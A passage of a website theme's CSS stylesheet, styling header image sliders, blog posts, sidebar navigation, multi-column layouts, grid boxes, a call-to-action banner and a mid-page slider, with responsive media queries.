	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

.header-image-wrapper.no-image {
	background-image: url('images/header-image-bg.jpg');
}

.header-image-wrapper.has-image {
	height: 400px;
}

.header-image-slides {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.header-image-slides .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.header-image-slides .slick-list {
	height: 100% !important;
}

.header-image-slides .slick-track {
	height: 100% !important;
}

.hi-slide {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.header-text-wrapper-outer {
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 100%;
	max-width: 1200px;
	height: 80px;
	transform: translateX(-50%);
}

.header-text-wrapper-inner {
	position: relative;
	padding: 0 0 0 58px;
	height: 80px;
	float: right;
}

.header-text-angle {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 80px 58px;
	border-color: transparent transparent rgba(33,137,173,0.75);
}

.header-text {
	position: relative;
	padding: 0 20px 0 0;
	height: 80px;
	font-size: 0;
	color: #fff;
	background: rgba(33,137,173,0.75);
}

.header-text-headline {
	display: inline-block;
	padding: 0 8px 0 0;
	font-family: 'Cinzel', serif;
	font-size: 44px;
	line-height: 80px;
	letter-spacing: -0.04em;
	vertical-align: bottom;
}

.header-text-headline.no-sub {
	padding: 0;
}

.header-text-sub-headline {
	display: inline-block;
	font-size: 20px;
	line-height: 70px;
	letter-spacing: -0.04em;
	text-transform: uppercase;
	vertical-align: bottom;
}

.header-text-filler {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% - 600px);
	height: 80px;
	background: rgba(33,137,173,0.75);
}

@media all and (max-width: 1200px) {

	.header-text-filler {
		display: none;
	}

}

@media all and (max-width: 1023px) {

	.header-image-wrapper.no-image.no-text {
		display: none;
	}

	.header-image-wrapper {
		height: 200px;
	}

	.header-image-wrapper.has-image {
		height: 300px;
	}

	.header-text-headline {
		display: block;
		padding: 12px 0 0 10px;
		font-size: 34px;
		line-height: 36px;
		text-align: right;
	}
	
	.header-text-divider {
		display: none;
	}

	.header-text-sub-headline {
		display: block;
		font-size: 18px;
		line-height: 20px;
		text-align: right;
	}

}

@media all and (max-width: 479px) {

	.header-image-wrapper.has-image {
		height: 200px;
	}

	.header-text-headline {
		padding: 12px 0 0 10px;
		font-size: 24px;
		line-height: 36px;
	}

	.header-text-sub-headline {
		font-size: 14px;
		line-height: 20px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		BLOG
-----------------------------------------------------------------------------------------------------------*/

.post {
	margin-bottom: 30px;
}

.post .featured-image {
	margin: 0 30px 20px 0;
	width: 300px;
	border: 1px solid #000;
	border-radius: 10px;
	-webkit-box-shadow: 6px 6px 6px 0 rgba(0,0,0,0.25);
	box-shadow: 6px 6px 6px 0 rgba(0,0,0,0.25);
	float: left;
}

.post > .post-title {
	margin: 0;
	font-size: 30px;
	line-height: 30px;
	font-weight: 700;
	letter-spacing: -0.075em;
}

.post > .post-date {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: 700;
	line-height: 20px;
	color: #000;
}

.post > .post-excerpt {

}

.post > .post-excerpt a {
	font-weight: 700;
}

.prev-page {
	font-weight: 700;
	float: left;
}

.next-page {
	font-weight: 700;
	float: right;
}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT
-----------------------------------------------------------------------------------------------------------*/

.content-wrapper {
	position: relative;
}

.content-wrapper.last {
	margin-bottom: 59px;
}

.content-wrapper.last:after {
	content: ' ';
	display: block;
	position: absolute;
	left: 0;
	bottom: -59px;
	width: 100%;
	height: 59px;
	background: url('images/image-text-divider-bottom.png') no-repeat center top;
}

.content-wrapper.light-tan {
	background: #efeae2;
}

.content-wrapper.antique-gold {
	background: #90754d;
}

.content-wrapper.bright-gold {
	background: #f2ae00;
}

.content-wrapper.light-gold {
	background: #f9cf41;
}

.content-wrapper.teal-blue {
	background: #2189ad;
}

.content-wrapper.royal-blue {
	background: #002d72;
}

.content-wrapper.navy-blue {
	background: #000033;
}

.light-text {
	color: #fff;
}

.light-text a {
	color: #fff;
}

.light-text h1,
.light-text h2,
.light-text h3,
.light-text h4,
.light-text h5,
.light-text h6 {
	color: #fff;
}

.content-block {
	
}

@media all and (max-width: 767px) {

	.content-wrapper.last {
		margin-bottom: 40px;
	}

	.content-wrapper.last:after {
		bottom: -40px;
		height: 40px;
		background-size: auto 40px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - INTERIOR PANEL
-----------------------------------------------------------------------------------------------------------*/

.sidebar-menu-column {
	width: 260px;
	float: left;
}

.menu-column-content {
	padding: 30px 0 0;
}

.menu-column-content-mobile {
	display: none;
}

.mobile-sidebar-menu-button {
	display: none;
}

.sidebar-menu {
	margin: 0;
	list-style-type: none;
}

.sidebar-menu > li {
	display: block;
	position: relative;
	padding: 0 0 0 20px;
	width: 235px;
	border-bottom: 1px solid #c4cbd6;
}

.sidebar-menu li:before {
	display: none !important;
}

.sidebar-menu > li > a {
	display: block;
	padding: 4px 10px 4px 5px;
	font-size: 18px;
	line-height: 24px;
	font-weight: 600;
	color: #2189ac;
	letter-spacing: -0.04em;
}

.sidebar-menu > li.current-menu-item > a {
	color: #002d72;
}

.sidebar-menu > li:first-child {
	position: relative;
	width: 235px;
	line-height: 68px;
	background: rgba(33,137,173,0.13);
}

.sidebar-menu > li:first-child > a {
	display: inline-block;
	width: 100%;
	font-size: 24px;
	line-height: 28px;
	vertical-align: middle;
	color: #002d72;
	letter-spacing: -0.04em;
}

.sidebar-menu > li:first-child:after {
	content: ' ';
	display: block;
	position: absolute;
	right: -25px;
	top: 0;
	width: 57px;
	height: 68px;
	background: url('images/sidebar-nav-arrow.png') no-repeat;
}

.sidebar-menu > li > .sidebar-sub-nav-button {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 20px;
	height: 32px;
	background: url('images/sidebar-sub-menu-button.png') no-repeat left center;
	cursor: pointer;
}

.sidebar-menu > li > .sidebar-sub-nav-button.open {
	background-position: right center;
}

.sidebar-menu > li:first-child > .sidebar-sub-nav-button {
	display: none !important;
}

.sidebar-menu > li.menu-item-has-children > .sidebar-sub-nav-button {
	display: block;
}

.sidebar-menu > li > .sub-menu {
	display: none;
	padding: 0 0 6px;
}

.sidebar-menu > li > .sub-menu > li {
	padding: 6px 0 6px 20px;
}

.sidebar-menu > li > .sub-menu > li > a {
	font-size: 14px;
	line-height: 20px;
	font-weight: 600;
}

.sidebar-menu > li > .sub-menu > li.current-menu-item > a {
	font-weight: 700;
	color: #002d72;
}

.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 20px;
	height: 32px;
	background: url('images/sidebar-sub-menu-button-brown.png') no-repeat left center;
	cursor: pointer;
}

.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button.open {
	background-position: right center;
}

.sidebar-menu > li > .sub-menu > li.menu-item-has-children > .sidebar-sub-nav-button {
	display: block;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu {
	display: none;
	padding-top: 5px;
	padding-bottom: 0;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li {
	padding: 6px 0;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li > a {
	font-size: 14px;
	line-height: 18px;
	font-weight: 600;
	font-style: italic;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li.current-menu-item > a {
	font-weight: 700;
	color: #002d72;
}


/*.sidebar-menu > li.current-menu-item > .sidebar-sub-nav-button {
	background-position: right center;
}

.sidebar-menu > li.current-menu-item > .sub-menu {
	display: block;
}*/



.internal-panel-column {
	padding: 0 0 0 40px;
	width: calc(100% - 260px);
	float: left;
}

.internal-panel-column.has-rail {
	padding: 0 20px;
	width: calc(100% - 520px);
}

.right-rail-column {
	padding: 0 0 0 30px;
	width: 260px;
	border-left: 1px solid #bdc6cf;
	float: left;
}

@media all and (max-width: 1023px) {

	.sidebar-menu-column {
		margin: 0 auto 40px;
		width: 280px;
		float: none;
	}

	.menu-column-content {
		display: none;
	}

	.menu-column-content-mobile {
		display: block;
	}

	.mobile-sidebar-menu-button {
		display: block;
		position: relative;
		padding: 0 12px;
		width: 280px;
		font-size: 18px;
		line-height: 32px;
		font-weight: 800;
		color: #fff;
		text-transform: uppercase;
		border-radius: 4px;
		cursor: pointer;
		background-image: linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
		-webkit-box-shadow: 3px 3px 3px 3px rgba(0,0,0,0.15);
		box-shadow: 3px 3px 3px 3px rgba(0,0,0,0.15);
	}

	.mobile-sidebar-menu-button .msmb-arrows {
		position: absolute;
		right: 8px;
		top: 0;
		width: 9px;
		height: 100%;
		background: url('images/mobile-sidebar-menu-button-arrows.png') no-repeat center center;
	}

	.sidebar-menu {
		display: none;
		width: 100%;
		background: #efeae2;
	}

	.sidebar-menu > li {
		padding: 0 0 0 30px;
		width: 100%;
		border-bottom: 1px solid #c4cbd6;
	}

	.sidebar-menu > li > a {
		padding: 8px 20px 8px 5px;
	}

	.sidebar-menu > li:first-child {
		width: 100%;
		line-height: 28px;
		background: transparent;
	}

	.sidebar-menu > li:first-child > a {
		display: block;
		padding: 8px 20px 8px 5px;
		font-size: 18px;
		line-height: 24px;
		color: #2189ac;
		letter-spacing: -0.04em;
	}

	.sidebar-menu > li:first-child:after {
		display: none;
	}

	.sidebar-menu > li > .sidebar-sub-nav-button {
		left: 8px;
		height: 40px;
	}

	.internal-panel-column {
		padding: 0;
		width: 100%;
	}

	.internal-panel-column.has-rail {
		margin: 0 0 40px;
		padding: 0 20px 0 0;
		width: calc(100% - 260px);
	}

}

@media all and (max-width: 767px) {

	.menu-column-content-mobile {
		padding: 20px 0 0;
	}

	.internal-panel-column,
	.internal-panel-column.has-rail {
		margin: 0 0 40px;
		padding: 0;
		width: 100%;
	}

	.right-rail-column {
		margin: 0 auto;
		padding: 0;
		width: 280px;
		border: 0;
		float: none;
		clear: both;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - ONE COLUMN
-----------------------------------------------------------------------------------------------------------*/

.one-column {
	
}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - TWO COLUMN
-----------------------------------------------------------------------------------------------------------*/

.left-half-column {
	padding: 0 20px 0 0;
	width: 50%;
	float: left;
}

.right-half-column {
	padding: 0 0 0 20px;
	width: 50%;
	float: left;	
}

@media all and (max-width: 767px) {

	.left-half-column,
	.right-half-column {
		margin: 0 0 20px;
		padding: 0;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - THREE COLUMN
-----------------------------------------------------------------------------------------------------------*/

.left-third-column {
	padding: 0 20px 0 0;
	width: calc(100% / 3);
	float: left;
}

.middle-third-column {
	padding: 0 20px;
	width: calc(100% / 3);
	float: left;
}

.right-third-column {
	padding: 0 0 0 20px;
	width: calc(100% / 3);
	float: left;	
}

@media all and (max-width: 1023px) {

	.left-third-column {
		margin: 0 0 20px;
		padding: 0 20px 0 0;
		width: 50%;
	}

	.middle-third-column {
		margin: 0 0 20px;
		padding: 0 0 0 20px;
		width: 50%;
	}

	.right-third-column {
		padding: 0;
		width: 100%;
		float: none;	
		clear: both;
	}

}

@media all and (max-width: 767px) {

	.left-third-column,
	.middle-third-column {
		margin: 0 0 20px;
		padding: 0;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - SUMMARY PANEL
-----------------------------------------------------------------------------------------------------------*/

.summary-panel-wrapper-outer {
	padding: 0 10px;
}

.summary-panel-wrapper {
	padding: 0 10px;
}

.summary-box-column {
	padding: 0 10px;
	/*width: calc(100% / 3 - 20px);*/
}

/*.spw1 .summary-box-column {
	padding: 0;
	width: 100%;
}

.spw2 .summary-box-column.sbc1 {
	padding: 0 10px 0 0;
	width: 50%;
}

.spw2 .summary-box-column.sbc2 {
	padding: 0 0 0 10px;
	width: 50%;
}

.spw3 .summary-box-column.sbc2 {
	padding: 0 20px;
	width: calc(100% / 3 + 40px);
}*/

.summary-box-wrapper {
	margin: 0 auto;
	max-width: 380px;
}

.summary-box-link {
	display: block;
	position: relative;
	margin: 0 0 20px;
	width: 100%;
	height: 250px;
	border: 1px solid #border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
}

.summary-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/summary-box-overlay.png') no-repeat;
	background-size: 100% 100%;
}

.summary-box-overlay.video {
	background: url('images/video-play-button.png') no-repeat center center, url('images/summary-box-overlay.png') no-repeat;
	background-size: 80px 56px, 100% 100%;
}

.summary-box-name-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 0 15px 0 0;
	height: 80px;
	line-height: 80px;
	text-align: right;
}

.summary-box-name {
	display: inline-block;
	max-width: 200px;
	font-size: 20px;
	line-height: 22px;
	font-weight: 700;
	color: #fff;
	text-align: right;
	vertical-align: middle;
}

.summary-box-text {
	font-size: 15px;
	line-height: 22px;
	font-weight: 700;
	text-align: center;
	color: #333333;
}

.light-text .summary-box-text {
	color: #fff;
}

@media all and (max-width: 1199px) {

	.summary-box-name {
		max-width: 170px;
		font-size: 18px;
		line-height: 20px;
	}

}

@media all and (max-width: 1023px) {

	/*.summary-box-column {
		width: 50%;
	}

	.spw3 .summary-box-column.sbc1 {
		margin: 0 0 40px;
		padding: 0 10px 0 0;
		width: 50%;
	}

	.spw3 .summary-box-column.sbc2 {
		margin: 0 0 40px;
		padding: 0 0 0 10px;
		width: 50%;
	}

	.spw3 .summary-box-column.sbc3 {
		padding: 0;
		width: 50%;
	}*/

}


@media all and (max-width: 767px) {

	/*.summary-box-column {
		padding: 0 !important;
		width: 100% !important;
	}

	.spw2 .summary-box-column.sbc1 {
		margin: 0 auto 40px;
	}*/

}

@media all and (max-width: 479px) {

	.summary-panel-wrapper {
		padding: 0;
	}

	.summary-box-link {
		height: 200px;
	}

	.summary-box-name-wrapper {
		height: 64px;
		line-height: 64px;
	}

	.summary-box-name {
		display: inline-block;
		max-width: 155px;
		font-size: 18px;
		line-height: 22px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - IMAGE / TEXT BLOCK
-----------------------------------------------------------------------------------------------------------*/

.image-text-divider.left {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 77px;
	background: url('images/image-text-divider-left.png') no-repeat center top;
	z-index: 4;
}

.image-text-divider.right {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 76px;
	background: url('images/image-text-divider-right.png') no-repeat center top;
	z-index: 4;
}

.image-column {
	position: absolute;
	top: 0;
	width: 50%;
	height: 100%;
	z-index: 3;
}

.image-column.left {
	left: 0;
}

.image-column.right {
	right: 0;
}

.ic-images-wrapper {	
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.ic-images-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.ic-images-wrapper .slick-list {
	height: 100% !important;
}

.ic-images-wrapper .slick-track {
	height: 100% !important;
}

.ic-image {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.itb-play-button {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/video-play-button.png') no-repeat center center;
}

.text-column-bg.left {
	position: absolute;
	top: 0;
	right: 0;
	width: 50%;
	height: 100%;
	background: url('images/image-text-block-bg-left.jpg') center center;
	background-size: cover;
	z-index: 1;
}

.text-column-bg.right {
	position: absolute;
	top: 0;
	left: 0;
	width: 50%;
	height: 100%;
	background: url('images/image-text-block-bg-right.jpg')  center center;
	background-size: cover;
	z-index: 1;
}

.text-column {
	position: relative;
	padding: 0 0 0 50%;
	z-index: 2;
}

.text-column-inner {
	padding: 0 0 0 50px;
}

.text-column.right {
	padding: 0 50% 0 0;
}

.text-column.right .text-column-inner {
	padding: 0 50px 0 0;
}

@media all and (max-width: 1023px) {

	.text-column-inner {
		padding: 0 0 0 25px;
	}

	.text-column.right .text-column-inner {
		padding: 0 25px 0 0;
	}

}

@media all and (max-width: 767px) {

	.content-wrapper.itb {
		padding-top: 320px !important;
		padding-bottom: 20px !important;
		min-height: 0 !important;
	}

	.image-text-divider.left,
	.image-text-divider.right {
		height: 40px;
		background-size: auto 40px;
	}

	.image-column {
		width: 100%;
		height: 300px;
	}

	.itb-play-button {
		background-position: center 150px;
		background-size: 80px 56px;
	}

	.text-column-bg.left,
	.text-column-bg.right {
		width: 100%;
	}

	.text-column,
	.text-column-inner,
	.text-column.right,
	.text-column.right .text-column-inner {
		padding: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - SIDE BY SIDE
-----------------------------------------------------------------------------------------------------------*/

.side-by-side-wrapper {
	display: flex;
	position: relative;
}

.side-by-side-left-wrapper,
.side-by-side-right-wrapper {
	display: flex;
	padding: 80px;
	width: 50%;
	background-position: center center;
	background-size: cover;
}

.side-by-side-content {
	padding: 80px 60px 60px;
	background: rgba(23,110,156,0.89);
}

.side-by-side-content.right {
	background: rgba(0,45,114,0.8)
}

@media all and (max-width: 1199px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 60px;
	}

	.side-by-side-content {
		padding: 60px 40px 40px;
	}

}

@media all and (max-width: 1023px) {

	.side-by-side-wrapper {
		display: block;
	}

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		display: block;
		padding: 80px;
		width: 100%;
	}

	.side-by-side-content {
		padding: 80px 60px 60px;
	}

}

@media all and (max-width: 599px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 50px;
	}

	.side-by-side-content {
		padding: 50px 30px 30px;
	}

}

@media all and (max-width: 479px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 30px 20px;
	}

	.side-by-side-content {
		padding: 30px 20px 10px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - GRID BOXES
-----------------------------------------------------------------------------------------------------------*/

.grid-box {
	display: flex;
	position: relative;
	width: calc(100% / 3);
	height: 300px;
	text-decoration: none !important;
	background-color: #002d72;
	background-position: center center;
	background-size: cover;
	align-items: center;
	float: left;
}

.grid-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #2189ad;
	opacity: 0.64;
}

.grid-box:hover .grid-box-overlay {
	background: #f2ae00 !important;
}

.grid-box.gb2 .grid-box-overlay,
.grid-box.gb4 .grid-box-overlay,
.grid-box.gb6 .grid-box-overlay {
	background: #002d72;
}

.grid-box-arrow {
	position: absolute;
	right: 12px;
	bottom: 15px;
	width: 61px;
	height: 68px;
	background: url('images/slide-arrow.png') no-repeat;
	background-size: 61px 68px;
}

.grid-box-text {
	position: relative;
	width: 100%;
	padding: 10px 80px 0;
	font-size: 28px;
	line-height: 28px;
	font-weight: 700;
	color: #fff;
	text-align: center;
}

@media all and (max-width: 1199px) {

	.grid-box-arrow {
		width: 45px;
		height: 50px;
		background-size: 45px 50px;
	}

	.grid-box-text {
		padding: 10px 60px 0;
	}

}

@media all and (max-width: 1023px) {

	.grid-box {
		width: 50%;
	}

	.grid-box.gb1 .grid-box-overlay,
	.grid-box.gb4 .grid-box-overlay,
	.grid-box.gb5 .grid-box-overlay {
		background: #2189ad;
	}

	.grid-box.gb2 .grid-box-overlay,
	.grid-box.gb3 .grid-box-overlay,
	.grid-box.gb6 .grid-box-overlay {
		background: #002d72;
	}

}

@media all and (max-width: 767px) {

	.grid-box {
		width: 100%;
		height: 250px;
		float: none;
	}

	.grid-box.gb1 .grid-box-overlay,
	.grid-box.gb3 .grid-box-overlay,
	.grid-box.gb5 .grid-box-overlay {
		background: #2189ad;
	}

	.grid-box.gb2 .grid-box-overlay,
	.grid-box.gb4 .grid-box-overlay,
	.grid-box.gb6 .grid-box-overlay {
		background: #002d72;
	}

}

@media all and (max-width: 479px) {

	.grid-box {
		height: 200px;
	}

	.grid-box-text {
		font-size: 24px;
		line-height: 24px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - CALL TO ACTION
-----------------------------------------------------------------------------------------------------------*/

.call-to-action-wrapper {
	display: block;
	position: relative;
	background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
}

.call-to-action {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.call-to-action-text-wrapper {
	position: relative;
	margin: 0 auto;
	padding: 0 360px 0 20px;
	max-width: 1240px;
}

.call-to-action-text {
	padding: 20px 0;
	font-size: 40px;
	line-height: 50px;
	font-weight: 300;
	color: #000033;
	letter-spacing: -0.04em;
	text-align: center;
}

.call-to-action-button {
	position: absolute;
	right: 0;
	top: 50%;
	padding: 0 20px 0 0;
	width: 340px;
	height: 46px;
	text-align: center;
	transform: translateY(-50%);
}

@media all and (max-width: 767px) {

	.call-to-action-text-wrapper {
		padding: 0 20px;
	}

	.call-to-action-text {
		padding: 20px 0 10px;
	}

	.call-to-action-button {
		position: relative;
		top: initial;
		padding: 0 0 20px;
		width: 100%;
		height: auto;
		text-align: center;
		transform: translateY(0);
	}

}

@media all and (max-width: 599px) {

	.call-to-action-text {
		font-size: 26px;
		line-height: 30px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - MID PAGE SLIDER
-----------------------------------------------------------------------------------------------------------*/

.mp-slide-wrapper {
	position: relative;
	height: 650px;
}

.mp-slides {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.mp-slide-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.mp-slide-wrapper .slick-list {
	height: 100% !important;
}

.mp-slide-wrapper .slick-track {
	height: 100% !important;
}

.mp-slide {
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.mp-slide-mobile-content {
	display: none;
}

.mp-slide-content {
	position: absolute;
	left: 0;
	bottom: 60px;
	width: 100%;
	height: 220px;
}

.mp-arrow-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% + 145px);
	height: 110px;
}

.mp-arrow-top-bar-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.mp-arrow-top-bar {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(33,137,173,0.64);
}

.mp-arrow-top-bar-angle {
	position: absolute;
	left: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 55px 40px;
	border-color: transparent transparent rgba(33,137,173,0.64) transparent;
}

.mp-arrow-bottom-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.mp-arrow-bottom-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,45,114,0.64);
}

.mp-arrow-bottom-bar-angle {
	position: absolute;
	left: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 40px 55px 0;
	border-color: transparent rgba(0,45,114,0.64) transparent transparent;
}

.mp-text-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 55px;
	width: calc(50% + 90px);
	height: 165px;
}

.mp-text-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 116px);
	height: 100%;
	background: rgba(0,10,26,0.64);
}

.mp-text-bar-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 165px 0 0 116px;
	border-color: transparent transparent transparent rgba(0,10,26,0.64);
}

.mp-text-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 20px 10px 10px 0;
	width: 100%;
	max-width: 554px;
	height: 100%;
	z-index: 1;
}

.mp-text-box {
	color: #fff;
}

.mp-headline {
	font-family: 'Cinzel', serif;
	font-size: 50px;
	line-height: 54px;
	letter-spacing: -0.04em;
}

.mp-text {
	font-size: 20px;
	line-height: 28px;
	letter-spacing: -0.04em;
}

.mp-button-wrapper {
	position: absolute;
	left: 0;
	bottom: -23px;
}

.mp-slide-wrapper .slick-dots {
	left: 50%;
	bottom: 25px !important;
	max-width: 1200px !important;
	padding: 0 20px !important;
	height: 16px !important;
	text-align: right !important;
	transform: translateX(-50%);
}

.mp-slide-wrapper .slick-dots li {
	vertical-align: top;
}

.mp-slide-wrapper .slick-dots li:before {
	display: none !important;
}

.mp-slide-wrapper .slick-dots li button {
	display: block !important;
	width: 16px !important;
	height: 16px !important;
	background: #002d72 !important;
	border: 1px solid #9eafc9 !important;
	border-radius: 0 !important;
}

.mp-slide-wrapper .slick-dots li.slick-active button {
	background: #f9cf41 !important;
	border: 1px solid #fdedb7 !important;	
}

@media all and (max-width: 1199px) {

	.mp-text-wrapper {
		max-width: 466px;
	}
	
	.mp-headline {
		font-size: 36px;
		line-height: 40px;
	}

	.mp-text {
		font-size: 16px;
		line-height: 24px;
	}

}

@media all and (max-width: 1023px) {

	.mp-slide-wrapper {
		height: 600px;
	}

	.mp-arrow-bar-wrapper {
		width: calc(50% - 120px);
		height: 90px;
	}

	.mp-arrow-top-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.mp-arrow-top-bar-angle {
		left: -30px;
		border-width: 0 0 45px 30px;
	}

	.mp-arrow-bottom-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.mp-arrow-bottom-bar-angle {
		left: -30px;
		border-width: 0 30px 45px 0;
	}

	.mp-text-bar-wrapper {
		bottom: 45px;
		width: calc(50% + 230px);
	}

	.mp-text-wrapper {
		max-width: 476px;
	}

}

@media all and (max-width: 767px) {

	.mp-slide-wrapper {
		height: 500px
	}

	.mp-slide-content {
		display: none;
	}

	.mp-slide-mobile-content {
		display: block;
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 50px 20px 45px;
		width: 100%;
		color: #fff;
		background: rgba(0,10,26,0.64);
	}

	.mmp-arrow-bar-wrapper {
		position: absolute;
		right: 0;
		top: -34px;
		width: 290px;
		height: 68px;
	}

	.mmp-arrow-top-bar-wrapper {
		position: absolute;
		right: 0;
		top: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.mmp-arrow-top-bar {
		position: absolute;
		right: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(33,137,173,0.64);
	}

	.mmp-arrow-top-bar-angle {
		position: absolute;
		left: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 0 34px 24px;
		border-color: transparent transparent rgba(33,137,173,0.64) transparent;
	}

	.mmp-arrow-bottom-bar-wrapper {
		position: absolute;
		right: 0;
		bottom: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.mmp-arrow-bottom-bar {
		position: absolute;
		right: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(0,45,114,0.64);
	}

	.mmp-arrow-bottom-bar-angle {
		position: absolute;
		left: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 24px 34px 0;
		border-color: transparent rgba(0,45,114,0.64) transparent transparent;
	}

	.mmp-headline {
		font-family: 'Cinzel', serif;
		font-size: 36px;
		line-height: 40px;
		letter-spacing: -0.04em;
	}

	.mmp-text {
		padding: 0 0 15px;
		font-size: 16px;
		line-height: 24px;
		letter-spacing: -0.04em;
	}

	.mmp-button-wrapper {
		padding: 0 0 10px;
		text-align: center;
	}

	.mp-slide-wrapper .slick-dots {
		left: 0 !important;
		bottom: 20px !important;
		padding: 0 10px !important;
		text-align: center !important;
		transform: translateX(0);
	}

}

@media all and (max-width: 479px) {

	.mp-slide-wrapper {
		height: 400px
	}

	.mp-slide-mobile-content {
		bottom: 0;
		padding: 40px 10px 40px;
	}

	.mmp-arrow-bar-wrapper {
		top: -20px;
		width: 180px;
		height: 40px;
	}

	.mmp-arrow-top-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.mmp-arrow-top-bar-angle {
		left: -14px;
		border-width: 0 0 20px 14px;
	}

	.mmp-arrow-bottom-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.mmp-arrow-bottom-bar-angle {
		left: -14px;
		border-width: 0  14px 20px 0;
	}

	.mmp-arrow-bar-arrow {
		position: absolute;
		left: 12px;
		top: -10px;
		width: 53px;
		height: 60px;
		background-size: 53px 60px;
	}

	.mmp-headline {
		font-size: 26px;
		line-height: 30px;
	}

}

